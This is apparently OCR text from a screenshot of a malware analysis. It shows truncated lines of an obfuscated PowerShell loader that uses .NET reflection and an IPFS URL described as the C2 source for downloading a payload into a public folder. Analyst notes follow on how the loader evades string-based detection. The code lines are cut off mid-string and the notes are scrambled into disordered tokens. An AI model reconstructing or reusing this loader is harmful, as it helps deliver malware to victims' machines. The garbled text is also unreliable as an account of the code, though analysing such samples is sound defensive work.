
$proplyd = [AppDomain]::CurrentDomain.("Lo"+"
$conessi = @(

  'https://gateway.lighthouse.storage/ipfs/b
  '0','C:\Users\Public\Downloads\','Name_File
  'URL','C:\Users\Public\Downloads\','Name_Fi
)

$floodlighting = $proplyd.GetType('Fiber.Pro'
$dangerfully = $floodlighting.GetMethod('Ma'+
Key observations:
The URL string is built with character
concatenation to evade static string matching.
reflection API calls (
,
,
.NET
GetType
GetMethod
) are split with string concatenation.
Invoke
The
method receives a
Fiber.Program.Main
configuration array including the C2 IPFS URL,